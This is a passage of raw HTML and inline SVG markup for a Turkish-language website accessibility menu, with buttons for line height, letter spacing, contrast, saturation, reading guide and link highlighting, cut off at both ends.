fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M13.0376 5.133C12.8115 5.133 12.6241 5.0586 12.4754 4.90981C12.3268 4.76104 12.2524 4.57355 12.2524 4.34734C12.2524 4.12113 12.3268 3.93378 12.4754 3.78528C12.6241 3.63678 12.8115 3.56253 13.0376 3.56253H23.3421C23.5682 3.56253 23.7556 3.63692 23.9043 3.78569C24.053 3.93448 24.1273 4.12198 24.1273 4.34819C24.1273 4.5744 24.053 4.76175 23.9043 4.91025C23.7556 5.05875 23.5682 5.133 23.3421 5.133H13.0376ZM13.0376 10.7852C12.8115 10.7852 12.6241 10.7108 12.4754 10.5621C12.3268 10.4133 12.2524 10.2258 12.2524 9.99959C12.2524 9.77339 12.3268 9.58603 12.4754 9.43753C12.6241 9.28903 12.8115 9.21478 13.0376 9.21478H23.3421C23.5682 9.21478 23.7556 9.28917 23.9043 9.43794C24.053 9.58673 24.1273 9.77422 24.1273 10.0004C24.1273 10.2266 24.053 10.414 23.9043 10.5625C23.7556 10.711 23.5682 10.7852 23.3421 10.7852H13.0376ZM13.0376 16.4375C12.8115 16.4375 12.6241 16.3631 12.4754 16.2143C12.3268 16.0655 12.2524 15.878 12.2524 15.6518C12.2524 15.4256 12.3268 15.2383 12.4754 15.0898C12.6241 14.9413 12.8115 14.867 13.0376 14.867H23.3421C23.5682 14.867 23.7556 14.9414 23.9043 15.0902C24.053 15.239 24.1273 15.4264 24.1273 15.6527C24.1273 15.8789 24.053 16.0662 23.9043 16.2147C23.7556 16.3632 23.5682 16.4375 23.3421 16.4375H13.0376ZM3.75478 18.895L0.425469 15.5657C0.274823 15.415 0.196427 15.2338 0.190281 15.022C0.184135 14.8102 0.263396 14.622 0.428062 14.4573C0.584979 14.3058 0.767334 14.2311 0.975125 14.2332C1.18292 14.2353 1.36827 14.3115 1.53119 14.4616L3.65463 16.5529V3.48072L1.53119 5.58491C1.38056 5.72701 1.19934 5.80006 0.987531 5.80406C0.77574 5.80806 0.58751 5.72773 0.422844 5.56306C0.265948 5.40617 0.1875 5.22275 0.1875 5.01281C0.1875 4.8029 0.266823 4.6186 0.425469 4.45994L3.75478 1.13062C3.94976 0.935646 4.17813 0.838157 4.43988 0.838157C4.70163 0.838157 4.92999 0.935646 5.12497 1.13062L8.45428 4.45994C8.60491 4.61058 8.68329 4.79315 8.68944 5.00762C8.69558 5.22208 8.61632 5.40898 8.45166 5.56831C8.29476 5.72521 8.11242 5.80259 7.90463 5.80047C7.69683 5.79832 7.51147 5.7222 7.34853 5.57209L5.22509 3.48072V16.5529L7.34853 14.4407C7.49918 14.304 7.6804 14.2336 7.89219 14.2296C8.104 14.2256 8.29223 14.3033 8.45688 14.4626C8.61379 14.6195 8.69225 14.8029 8.69225 15.0128C8.69225 15.2227 8.61293 15.407 8.45428 15.5657L5.12497 18.895C4.92999 19.0953 4.70163 19.1955 4.43988 19.1955C4.17813 19.1955 3.94976 19.0953 3.75478 18.895Z" fill="#090909"/></svg><svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M13.0376 4.133C12.8115 4.133 12.6241 4.0586 12.4754 3.90981C12.3268 3.76104 12.2524 3.57355 12.2524 3.34734C12.2524 3.12114 12.3268 2.93378 12.4754 2.78528C12.6241 2.63678 12.8115 2.56253 13.0376 2.56253H23.3421C23.5682 2.56253 23.7556 2.63692 23.9043 2.78569C24.053 2.93448 24.1273 3.12198 24.1273 3.34819C24.1273 3.5744 24.053 3.76175 23.9043 3.91025C23.7556 4.05875 23.5682 4.133 23.3421 4.133H13.0376ZM13.0376 10.7852C12.8115 10.7852 12.6241 10.7108 12.4754 10.5621C12.3268 10.4133 12.2524 10.2258 12.2524 9.99959C12.2524 9.77339 12.3268 9.58603 12.4754 9.43753C12.6241 9.28903 12.8115 9.21478 13.0376 9.21478H23.3421C23.5682 9.21478 23.7556 9.28917 23.9043 9.43794C24.053 9.58673 24.1273 9.77422 24.1273 10.0004C24.1273 10.2266 24.053 10.414 23.9043 10.5625C23.7556 10.711 23.5682 10.7852 23.3421 10.7852H13.0376ZM13.0376 17.4375C12.8115 17.4375 12.6241 17.3631 12.4754 17.2143C12.3268 17.0655 12.2524 16.878 12.2524 16.6518C12.2524 16.4256 12.3268 16.2383 12.4754 16.0898C12.6241 15.9413 12.8115 15.867 13.0376 15.867H23.3421C23.5682 15.867 23.7556 15.9414 23.9043 16.0902C24.053 16.239 24.1273 16.4264 24.1273 16.6527C24.1273 16.8789 24.053 17.0662 23.9043 17.2147C23.7556 17.3632 23.5682 17.4375 23.3421 17.4375H13.0376ZM3.75478 18.895L0.425469 15.5657C0.274823 15.415 0.196427 15.2338 0.190281 15.022C0.184135 14.8102 0.263396 14.622 0.428062 14.4573C0.584979 14.3058 0.767334 14.2311 0.975125 14.2332C1.18292 14.2353 1.36827 14.3115 1.53119 14.4616L3.65463 16.5529V3.48072L1.53119 5.58491C1.38056 5.72701 1.19934 5.80006 0.987531 5.80406C0.77574 5.80806 0.58751 5.72773 0.422844 5.56306C0.265948 5.40617 0.1875 5.22275 0.1875 5.01281C0.1875 4.8029 0.266823 4.6186 0.425469 4.45994L3.75478 1.13062C3.94976 0.935646 4.17813 0.838157 4.43988 0.838157C4.70163 0.838157 4.92999 0.935646 5.12497 1.13062L8.45428 4.45994C8.60491 4.61058 8.68329 4.79315 8.68944 5.00762C8.69558 5.22208 8.61632 5.40898 8.45166 5.56831C8.29476 5.72521 8.11242 5.80259 7.90463 5.80047C7.69683 5.79832 7.51147 5.7222 7.34853 5.57209L5.22509 3.48072V16.5529L7.34853 14.4407C7.49918 14.304 7.6804 14.2336 7.89219 14.2296C8.104 14.2256 8.29223 14.3033 8.45688 14.4626C8.61379 14.6195 8.69225 14.8029 8.69225 15.0128C8.69225 15.2227 8.61293 15.407 8.45428 15.5657L5.12497 18.895C4.92999 19.0953 4.70163 19.1955 4.43988 19.1955C4.17813 19.1955 3.94976 19.0953 3.75478 18.895Z" fill="black"/></svg><title>Satır Yüksekliği</title><span data-lang="line-height">Satır Yüksekliği</span>\n<div class="accessAllList"><ul><li></li><li></li><li></li><li></li></ul></div>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-letter-spacing-button" tabindex="0" id="letterSpacingButtonID">\n<svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.49814 22.5673C4.35753 22.7154 4.18553 22.7876 3.98212 22.7838C3.77871 22.7801 3.60671 22.7079 3.4661 22.5673L0.556174 19.6574C0.374193 19.4754 0.283203 19.2623 0.283203 19.018C0.283203 18.7737 0.374193 18.5606 0.556174 18.3786L3.4661 15.4993C3.60671 15.3667 3.77772 15.2965 3.97915 15.2888C4.18055 15.2811 4.35355 15.3512 4.49814 15.4993C4.64273 15.6389 4.71502 15.8094 4.71502 16.0108C4.71502 16.2122 4.64273 16.3853 4.49814 16.5298L2.74286 18.2851H17.2453L15.5147 16.5239C15.3741 16.3833 15.3039 16.2141 15.3042 16.0164C15.3044 15.8188 15.3806 15.6464 15.5326 15.4993C15.6757 15.3512 15.8465 15.2772 16.0449 15.2772C16.2433 15.2772 16.4141 15.3512 16.5572 15.4993L19.4439 18.3786C19.6259 18.5606 19.7169 18.7737 19.7169 19.018C19.7169 19.2623 19.6259 19.4754 19.4439 19.6574L16.534 22.5673C16.3934 22.7079 16.2224 22.7801 16.021 22.7838C15.8196 22.7876 15.6466 22.7154 15.502 22.5673C15.3574 22.4228 15.2851 22.2497 15.2851 22.0483C15.2851 21.8469 15.3574 21.6764 15.502 21.5368L17.2879 19.7509H2.73163L4.49665 21.5465C4.62926 21.6871 4.6988 21.8563 4.70528 22.0539C4.71177 22.2516 4.64273 22.4228 4.49814 22.5673ZM4.95274 12.457L9.1378 1.35051C9.18766 1.21788 9.26942 1.11244 9.38309 1.03417C9.49677 0.955889 9.6259 0.916748 9.77049 0.916748H10.2745C10.4191 0.916748 10.5482 0.957756 10.6619 1.03977C10.7756 1.12179 10.8573 1.2291 10.9072 1.36171L15.0548 12.475C15.1286 12.6889 15.1038 12.8875 14.9804 13.071C14.857 13.2545 14.6787 13.3462 14.4453 13.3462C14.3053 13.3462 14.1784 13.3078 14.0647 13.2311C13.951 13.1543 13.8693 13.0483 13.8194 12.9132L12.7447 9.91502H7.25539L6.16875 12.9192C6.1189 13.0518 6.04211 13.1561 5.9384 13.2322C5.8347 13.3082 5.7128 13.3462 5.5727 13.3462C5.3354 13.3462 5.15206 13.2515 5.02268 13.062C4.89329 12.8726 4.86998 12.6709 4.95274 12.457ZM7.68764 8.75885H12.3439L10.0928 2.45584H9.97614L7.68764 8.75885Z" fill="black"/></svg><svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M4.49814 22.5673C4.35753 22.7154 4.18553 22.7875 3.98212 22.7838C3.77871 22.78 3.60671 22.7079 3.4661 22.5673L0.556174 19.6574C0.374193 19.4754 0.283203 19.2622 0.283203 19.0179C0.283203 18.7736 0.374193 18.5605 0.556174 18.3785L3.4661 15.4992C3.60671 15.3666 3.77772 15.2965 3.97915 15.2887C4.18055 15.281 4.35355 15.3512 4.49814 15.4992C4.64273 15.6389 4.71502 15.8094 4.71502 16.0108C4.71502 16.2122 4.64273 16.3852 4.49814 16.5298L2.74286 18.285H19.2453L17.5147 16.5238C17.3741 16.3832 17.3039 16.2141 17.3042 16.0164C17.3044 15.8187 17.3806 15.6463 17.5326 15.4992C17.6757 15.3512 17.8465 15.2771 18.0449 15.2771C18.2433 15.2771 18.4141 15.3512 18.5572 15.4992L21.4439 18.3785C21.6259 18.5605 21.7169 18.7736 21.7169 19.0179C21.7169 19.2622 21.6259 19.4754 21.4439 19.6574L18.534 22.5673C18.3934 22.7079 18.2224 22.78 18.021 22.7838C17.8196 22.7875 17.6466 22.7154 17.502 22.5673C17.3574 22.4227 17.2851 22.2497 17.2851 22.0483C17.2851 21.8469 17.3574 21.6764 17.502 21.5367L19.2879 19.7508H2.73163L4.49665 21.5465C4.62926 21.6871 4.6988 21.8562 4.70528 22.0539C4.71177 22.2516 4.64273 22.4227 4.49814 22.5673ZM5.95274 12.457L10.1378 1.35046C10.1877 1.21783 10.2694 1.11238 10.3831 1.03412C10.4968 0.955836 10.6259 0.916695 10.7705 0.916695H11.2745C11.4191 0.916695 11.5482 0.957703 11.6619 1.03972C11.7756 1.12174 11.8573 1.22905 11.9072 1.36166L16.0548 12.4749C16.1286 12.6888 16.1038 12.8875 15.9804 13.071C15.857 13.2544 15.6787 13.3462 15.4453 13.3462C15.3053 13.3462 15.1784 13.3078 15.0647 13.231C14.951 13.1542 14.8693 13.0483 14.8194 12.9132L13.7447 9.91496H8.25539L7.16875 12.9192C7.1189 13.0518 7.04211 13.1561 6.9384 13.2321C6.8347 13.3081 6.7128 13.3462 6.5727 13.3462C6.3354 13.3462 6.15206 13.2514 6.02268 13.062C5.89329 12.8725 5.86998 12.6709 5.95274 12.457ZM8.68764 8.75879H13.3439L11.0928 2.45579H10.9761L8.68764 8.75879Z" fill="black"/></svg><svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M4.49814 22.5673C4.35753 22.7154 4.18553 22.7875 3.98212 22.7838C3.77871 22.78 3.60671 22.7079 3.4661 22.5673L0.556174 19.6574C0.374193 19.4754 0.283203 19.2622 0.283203 19.0179C0.283203 18.7736 0.374193 18.5605 0.556174 18.3785L3.4661 15.4992C3.60671 15.3666 3.77772 15.2965 3.97915 15.2887C4.18055 15.281 4.35355 15.3512 4.49814 15.4992C4.64273 15.6389 4.71502 15.8094 4.71502 16.0108C4.71502 16.2122 4.64273 16.3852 4.49814 16.5298L2.74286 18.285H21.2453L19.5147 16.5238C19.3741 16.3832 19.3039 16.2141 19.3042 16.0164C19.3044 15.8187 19.3806 15.6463 19.5326 15.4992C19.6757 15.3512 19.8465 15.2771 20.0449 15.2771C20.2433 15.2771 20.4141 15.3512 20.5572 15.4992L23.4439 18.3785C23.6259 18.5605 23.7169 18.7736 23.7169 19.0179C23.7169 19.2622 23.6259 19.4754 23.4439 19.6574L20.534 22.5673C20.3934 22.7079 20.2224 22.78 20.021 22.7838C19.8196 22.7875 19.6466 22.7154 19.502 22.5673C19.3574 22.4227 19.2851 22.2497 19.2851 22.0483C19.2851 21.8469 19.3574 21.6764 19.502 21.5367L21.2879 19.7508H2.73163L4.49665 21.5465C4.62926 21.6871 4.6988 21.8562 4.70528 22.0539C4.71177 22.2516 4.64273 22.4227 4.49814 22.5673ZM6.95274 12.457L11.1378 1.35046C11.1877 1.21783 11.2694 1.11238 11.3831 1.03412C11.4968 0.955836 11.6259 0.916695 11.7705 0.916695H12.2745C12.4191 0.916695 12.5482 0.957703 12.6619 1.03972C12.7756 1.12174 12.8573 1.22905 12.9072 1.36166L17.0548 12.4749C17.1286 12.6888 17.1038 12.8875 16.9804 13.071C16.857 13.2544 16.6787 13.3462 16.4453 13.3462C16.3053 13.3462 16.1784 13.3078 16.0647 13.231C15.951 13.1542 15.8693 13.0483 15.8194 12.9132L14.7447 9.91496H9.25539L8.16875 12.9192C8.1189 13.0518 8.04211 13.1561 7.9384 13.2321C7.8347 13.3081 7.7128 13.3462 7.5727 13.3462C7.3354 13.3462 7.15206 13.2514 7.02268 13.062C6.89329 12.8725 6.86998 12.6709 6.95274 12.457ZM9.68764 8.75879H14.3439L12.0928 2.45579H11.9761L9.68764 8.75879Z" fill="#0D0D0D"/></svg><svg width="26" height="23" viewBox="0 0 26 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M4.49814 22.5673C4.35753 22.7154 4.18553 22.7875 3.98212 22.7838C3.77871 22.78 3.60671 22.7079 3.4661 22.5673L0.556174 19.6574C0.374193 19.4754 0.283203 19.2622 0.283203 19.0179C0.283203 18.7736 0.374193 18.5605 0.556174 18.3785L3.4661 15.4992C3.60671 15.3666 3.77772 15.2965 3.97914 15.2887C4.18055 15.281 4.35355 15.3512 4.49814 15.4992C4.64273 15.6389 4.71502 15.8094 4.71502 16.0108C4.71502 16.2122 4.64273 16.3852 4.49814 16.5298L2.74286 18.285H23.2453L21.5147 16.5238C21.3741 16.3832 21.3039 16.2141 21.3042 16.0164C21.3044 15.8187 21.3806 15.6463 21.5326 15.4992C21.6757 15.3512 21.8465 15.2771 22.0449 15.2771C22.2433 15.2771 22.4141 15.3512 22.5572 15.4992L25.4439 18.3785C25.6259 18.5605 25.7169 18.7736 25.7169 19.0179C25.7169 19.2622 25.6259 19.4754 25.4439 19.6574L22.534 22.5673C22.3934 22.7079 22.2224 22.78 22.021 22.7838C21.8196 22.7875 21.6466 22.7154 21.502 22.5673C21.3574 22.4227 21.2851 22.2497 21.2851 22.0483C21.2851 21.8469 21.3574 21.6764 21.502 21.5367L23.2879 19.7508H2.73163L4.49665 21.5465C4.62926 21.6871 4.6988 21.8562 4.70528 22.0539C4.71177 22.2516 4.64273 22.4227 4.49814 22.5673ZM7.95274 12.457L12.1378 1.35046C12.1877 1.21783 12.2694 1.11238 12.3831 1.03412C12.4968 0.955836 12.6259 0.916695 12.7705 0.916695H13.2745C13.4191 0.916695 13.5482 0.957703 13.6619 1.03972C13.7756 1.12174 13.8573 1.22905 13.9072 1.36166L18.0548 12.4749C18.1286 12.6888 18.1038 12.8875 17.9804 13.071C17.857 13.2544 17.6787 13.3462 17.4453 13.3462C17.3053 13.3462 17.1784 13.3078 17.0647 13.231C16.951 13.1542 16.8693 13.0483 16.8194 12.9132L15.7447 9.91496H10.2554L9.16875 12.9192C9.1189 13.0518 9.04211 13.1561 8.9384 13.2321C8.8347 13.3081 8.7128 13.3462 8.5727 13.3462C8.3354 13.3462 8.15206 13.2514 8.02268 13.062C7.89329 12.8725 7.86998 12.6709 7.95274 12.457ZM10.6876 8.75879H15.3439L13.0928 2.45579H12.9761L10.6876 8.75879Z" fill="black"/></svg><title>Harf Boşluğu</title><span data-lang="letter-spacing">Harf Boşluğu</span>\n<div class="accessAllList"><ul><li></li><li></li><li></li><li></li></ul></div>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-text-centereded-button" tabindex="0" id="alignButtonID">\n<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.17106 8.83757C0.933752 8.83757 0.734829 8.75688 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75693 0.413763 7.55844 0.574296 7.40004C0.734829 7.24164 0.933752 7.16244 1.17106 7.16244H22.8292C23.0665 7.16244 23.2654 7.24313 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24308 23.5865 8.44157 23.426 8.59997C23.2654 8.75837 23.0665 8.83757 22.8292 8.83757H1.17106ZM1.17106 15.5128C0.933752 15.5128 0.734829 15.4321 0.574296 15.2707C0.413763 15.1093 0.333496 14.9093 0.333496 14.6707C0.333496 14.4321 0.413763 14.2336 0.574296 14.0752C0.734829 13.9168 0.933752 13.8376 1.17106 13.8376H14.8292C15.0665 13.8376 15.2654 13.9183 15.426 14.0797C15.5865 14.2411 15.6668 14.4411 15.6668 14.6797C15.6668 14.9183 15.5865 15.1168 15.426 15.2752C15.2654 15.4336 15.0665 15.5128 14.8292 15.5128H1.17106ZM1.17106 2.16237C0.933752 2.16237 0.734829 2.08167 0.574296 1.92027C0.413763 1.75887 0.333496 1.55888 0.333496 1.32031C0.333496 1.08171 0.413763 0.883205 0.574296 0.724805C0.734829 0.566405 0.933752 0.487206 1.17106 0.487206H22.8292C23.0665 0.487206 23.2654 0.567906 23.426 0.729306C23.5865 0.890706 23.6668 1.09071 23.6668 1.32931C23.6668 1.56788 23.5865 1.76637 23.426 1.92477C23.2654 2.08317 23.0665 2.16237 22.8292 2.16237H1.17106Z" fill="black"/></svg><title>Metinleri Hizala</title><span data-lang="text-centered">Metinleri Hizala</span>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-legible-button" tabindex="0">\n <svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.0618 14.8554L16.3999 0.558372C16.4635 0.387642 16.5678 0.251903 16.7128 0.151156C16.8577 0.0503851 17.0225 0 17.2069 0H17.8498C18.0342 0 18.1989 0.0527881 18.3439 0.158365C18.4889 0.263942 18.5932 0.402084 18.6568 0.57279L23.9472 14.8785C24.0413 15.1538 24.0097 15.4096 23.8523 15.6458C23.6949 15.8819 23.4674 16 23.1697 16C22.991 16 22.8292 15.9506 22.6842 15.8518C22.5392 15.7529 22.4349 15.6166 22.3713 15.4426L21.0006 11.5831H13.9988L12.6128 15.4503C12.5492 15.621 12.4513 15.7553 12.319 15.8532C12.1867 15.9511 12.0312 16 11.8525 16C11.5499 16 11.316 15.8781 11.151 15.6342C10.9859 15.3903 10.9562 15.1307 11.0618 14.8554ZM14.5502 10.0949H20.4893L17.618 1.98122H17.4692L14.5502 10.0949Z" fill="black"/><path d="M0.837567 8.35037C0.600256 8.35037 0.401333 8.26968 0.2408 8.1083C0.0802666 7.9469 0 7.7469 0 7.5083C0 7.26972 0.0802666 7.07123 0.2408 6.91283C0.401333 6.75443 0.600256 6.67523 0.837567 6.67523H7.4957C7.73301 6.67523 7.93193 6.75592 8.09247 6.9173C8.253 7.0787 8.33327 7.2787 8.33327 7.5173C8.33327 7.75588 8.253 7.95437 8.09247 8.11277C7.93193 8.27117 7.73301 8.35037 7.4957 8.35037H0.837567ZM0.837567 15.0256C0.600256 15.0256 0.401333 14.9449 0.2408 14.7835C0.0802666 14.6221 0 14.4221 0 14.1835C0 13.9449 0.0802666 13.7464 0.2408 13.588C0.401333 13.4296 0.600256 13.3504 0.837567 13.3504H5.4957C5.73301 13.3504 5.93193 13.4311 6.09247 13.5925C6.253 13.7539 6.33327 13.9539 6.33327 14.1925C6.33327 14.4311 6.253 14.6296 6.09247 14.788C5.93193 14.9464 5.73301 15.0256 5.4957 15.0256H0.837567ZM0.837567 1.67517C0.600256 1.67517 0.401333 1.59447 0.2408 1.43307C0.0802666 1.27167 0 1.07168 0 0.8331C0 0.5945 0.0802666 0.396 0.2408 0.2376C0.401333 0.0791997 0.600256 0 0.837567 0H10.4957C10.733 0 10.9319 0.0807 11.0925 0.2421C11.253 0.4035 11.3333 0.6035 11.3333 0.8421C11.3333 1.08068 11.253 1.27917 11.0925 1.43757C10.9319 1.59597 10.733 1.67517 10.4957 1.67517H0.837567Z" fill="black"/></svg><title>Okunaklı Yazı Tipi</title><span data-lang="legible">Okunaklı Yazı Tipi</span>\n</div>\n\n <div class="mc-accessibility-menu-button mc-accessibility-contrast-button" tabindex="0" id="contrastButtonID">\n<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0021 23.875C10.3426 23.875 8.79022 23.5689 7.34503 22.9568C5.89986 22.3447 4.64143 21.503 3.56972 20.4318C2.49801 19.3605 1.65597 18.1027 1.04359 16.6581C0.431198 15.2136 0.125 13.6616 0.125 12.0021C0.125 10.3511 0.431062 8.80305 1.04319 7.35786C1.65529 5.91269 2.49696 4.65425 3.56819 3.58255C4.63942 2.51086 5.89729 1.66668 7.34181 1.05001C8.78635 0.433348 10.3384 0.125015 11.9979 0.125015C13.6488 0.125015 15.1969 0.433213 16.6421 1.04961C18.0873 1.66598 19.3457 2.50979 20.4174 3.58101C21.4891 4.65224 22.3333 5.91012 22.9499 7.35464C23.5666 8.79918 23.8749 10.3469 23.8749 11.9979C23.8749 13.6574 23.5667 15.2097 22.9503 16.6549C22.334 18.1001 21.4902 19.3585 20.4189 20.4302C19.3477 21.5019 18.0898 22.344 16.6453 22.9564C15.2008 23.5688 13.653 23.875 12.0021 23.875ZM7.93747 8.86777L9.20991 10.1715C9.34636 10.305 9.50628 10.3718 9.68966 10.3718C9.87303 10.3718 10.0315 10.305 10.165 10.1715C10.3066 10.0299 10.3773 9.86964 10.3773 9.6907C10.3773 9.51174 10.3066 9.35148 10.165 9.20992L8.86775 7.93748L10.1714 6.66505C10.305 6.52859 10.3717 6.36867 10.3717 6.1853C10.3717 6.00192 10.305 5.84346 10.1714 5.70992C10.0299 5.56838 9.86963 5.49761 9.69069 5.49761C9.51173 5.49761 9.35147 5.56838 9.20991 5.70992L7.93747 7.0072L6.66503 5.70352C6.52857 5.56997 6.36866 5.5032 6.18528 5.5032C6.00191 5.5032 5.84345 5.56997 5.70991 5.70352C5.56836 5.84508 5.49759 6.00533 5.49759 6.18427C5.49759 6.36322 5.56836 6.52348 5.70991 6.66505L7.00719 7.93748L5.7035 9.20992C5.56996 9.34638 5.50319 9.5063 5.50319 9.68967C5.50319 9.87305 5.56996 10.0315 5.7035 10.165C5.84506 10.3066 6.00531 10.3774 6.18425 10.3774C6.36321 10.3774 6.52347 10.3066 6.66503 10.165L7.93747 8.86777ZM12 22.3045C14.8894 22.3045 17.3292 21.3094 19.3193 19.3193C21.3094 17.3292 22.3045 14.8894 22.3045 12C22.3045 10.563 22.0384 9.22061 21.5064 7.97273C20.9743 6.72488 20.2414 5.6314 19.3077 4.6923L4.69228 19.3077C5.63139 20.2414 6.72486 20.9743 7.97272 21.5064C9.22059 22.0385 10.563 22.3045 12 22.3045ZM14.5504 16.714L17.2107 14.0849C17.3503 13.9468 17.5047 13.879 17.674 13.8815C17.8432 13.8841 17.9986 13.9562 18.1402 14.0978C18.2818 14.2393 18.3525 14.3963 18.3525 14.5689C18.3525 14.7414 18.2818 14.8985 18.1402 15.04L15.2476 17.9327C15.0526 18.1277 14.8242 18.2251 14.5625 18.2251C14.3007 18.2251 14.0724 18.1277 13.8774 17.9327L12.3974 16.4647C12.2559 16.3251 12.1851 16.1685 12.1851 15.995C12.1851 15.8215 12.2559 15.664 12.3974 15.5224C12.539 15.3809 12.6992 15.3101 12.8782 15.3101C13.0571 15.3101 13.2174 15.3809 13.3589 15.5224L14.5504 16.714Z" fill="black"/></svg><title>Kontrast</title><span data-lang="contrast" class="contrastSpan">Kontrast</span>\n<span data-lang="contrastinvert" class="contrastSpan hidden">Ters Çevir</span>\n<span data-lang="contrastlight" class="contrastSpan hidden">Açık Kontrast</span>\n<span data-lang="contrastdark" class="contrastSpan hidden">Koyu Kontrast</span>\n<div class="accessAllList"><ul><li></li><li></li><li></li><li></li></ul></div>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-brightness-button" tabindex="0" id="brightnessButtonID">\n<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 25.8958C8.47985 25.8958 5.90192 24.8536 3.76617 22.7693C1.63039 20.685 0.5625 18.1396 0.5625 15.1331C0.5625 13.615 0.849962 12.2188 1.42489 10.9447C1.99981 9.6705 2.77992 8.52736 3.76522 7.51525L10.7021 0.724228C10.8214 0.604887 10.9457 0.518408 11.0749 0.46479C11.2041 0.411196 11.3462 0.384399 11.5012 0.384399C11.6562 0.384399 11.7979 0.411196 11.9262 0.46479C12.0546 0.518408 12.1785 0.604887 12.2979 0.724228L19.2347 7.51525C20.22 8.52736 21.0001 9.67751 21.575 10.9657C22.15 12.2539 22.4374 13.643 22.4374 15.1331C22.4374 18.1234 21.3736 20.6648 19.2459 22.7572C17.1183 24.8496 14.5363 25.8958 11.5 25.8958ZM11.5 24.0636V2.50638L5.01599 8.89316C4.15533 9.73138 3.50329 10.6712 3.05986 11.7126C2.61643 12.754 2.39471 13.8953 2.39471 15.1365C2.39471 17.6103 3.28405 19.7166 5.06273 21.4554C6.84139 23.1942 8.98713 24.0636 11.5 24.0636Z" fill="black"/></svg><title>Renk Doygunluğu</title><span data-lang="brightness" class="brightnessSpan">Renk Doygunluğu</span>\n<span data-lang="brightness1" class="brightnessSpan hidden">Yüksek Renk</span>\n<span data-lang="brightness2" class="brightnessSpan hidden">Siyah - Beyaz</span>\n<span data-lang="brightness3" class="brightnessSpan hidden">Düşük Renk</span>\n<div class="accessAllList"><ul><li></li><li></li><li></li><li></li></ul></div>\n</div>\n\n<div class="mc-accessibility-menu-button mc-accessibility-reading-guide-button" tabindex="0">\n <svg width="24" height="2" viewBox="0 0 24 2" fill="none" xmlns="http://www.w3.org/2000/svg" class="hidden"><path d="M1.17106 1.83758C0.933752 1.83758 0.734829 1.75689 0.574296 1.59551C0.413763 1.43411 0.333496 1.23411 0.333496 0.995512C0.333496 0.756934 0.413763 0.558444 0.574296 0.400044C0.734829 0.241644 0.933752 0.162445 1.17106 0.162445H22.8292C23.0665 0.162445 23.2654 0.243135 23.426 0.404512C23.5865 0.565912 23.6668 0.765912 23.6668 1.00451C23.6668 1.24309 23.5865 1.44158 23.426 1.59998C23.2654 1.75838 23.0665 1.83758 22.8292 1.83758H1.17106Z" fill="black"/></svg><svg width="24" height="9" viewBox="0 0 24 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.17106 8.83758C0.933752 8.83758 0.734829 8.75689 0.574296 8.59551C0.413763 8.43411 0.333496 8.23411 0.333496 7.99551C0.333496 7.75694 0.413763 7.55845 0.574296 7.40005C0.734829 7.24165 0.933752 7.16245 1.17106 7.16245H22.8292C23.0665 7.16245 23.2654 7.24314 23.426 7.40451C23.5865 7.56591 23.6668 7.76591 23.6668 8.00451C23.6668 8.24309 23.5865 8.44158 23.426 8.59998C23.2654 8.75838 23.0665 8.83758 22.8292 8.83758H1.17106ZM1.17106 2.16238C0.933752 2.16238 0.734829 2.08168 0.574296 1.92028C0.413763 1.75888 0.333496 1.55889 0.333496 1.32031C0.333496 1.08171 0.413763 0.883213 0.574296 0.724813C0.734829 0.566413 0.933752 0.487213 1.17106 0.487213H22.8292C23.0665 0.487213 23.2654 0.567913 23.426 0.729313C23.5865 0.890713 23.6668 1.09071 23.6668 1.32931C23.6668 1.56789 23.5865 1.76638 23.426 1.92478C23.2654 2.08318 23.0665 2.16238 22.8292 2.16238H1.17106Z" fill="black"/></svg><title>Okuma Kılavuzu</title><span data-lang="reading-guide">Okuma Kılavuzu</span>\n</div>\n\n <div class="mc-accessibility-menu-button mc-accessibility-highlight-button" tabindex="0">\n <svg width="26" height="14" viewBox="0 0 26 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.33346 13.0513C4.63535 13.0513 3.20228 12.4673 2.03426 11.2994C0.866238 10.1316 0.282227 8.69867 0.282227 7.00076C0.282227 5.30285 0.866238 3.8697 2.03426 2.70132C3.20228 1.53297 4.63535 0.948792 6.33346 0.948792H10.7352C10.9725 0.948792 11.1714 1.02949 11.332 1.19089C11.4925 1.35229 11.5728 1.55228 11.5728 1.79086C11.5728 2.02946 11.4925 2.22796 11.332 2.38636C11.1714 2.54476 10.9725 2.62396 10.7352 2.62396H6.33346C5.10555 2.62396 4.06923 3.04632 3.22449 3.89106C2.37976 4.73579 1.95739 5.77211 1.95739 7.00002C1.95739 8.22794 2.37976 9.26426 3.22449 10.109C4.06923 10.9537 5.10555 11.3761 6.33346 11.3761H10.7352C10.9725 11.3761 11.1714 11.4568 11.332 11.6182C11.4925 11.7796 11.5728 11.9796 11.5728 12.2182C11.5728 12.4568 11.4925 12.6553 11.332 12.8137C11.1714 12.9721 10.9725 13.0513 10.7352 13.0513H6.33346ZM8.92319 7.83759C8.68588 7.83759 8.48696 7.7569 8.32643 7.59552C8.16589 7.43412 8.08563 7.23412 8.08563 6.99552C8.08563 6.75695 8.16589 6.55846 8.32643 6.40006C8.48696 6.24166 8.68588 6.16246 8.92319 6.16246H17.0856C17.3173 6.16246 17.5149 6.24315 17.6782 6.40453C17.8415 6.56593 17.9232 6.76593 17.9232 7.00453C17.9232 7.2431 17.8415 7.44159 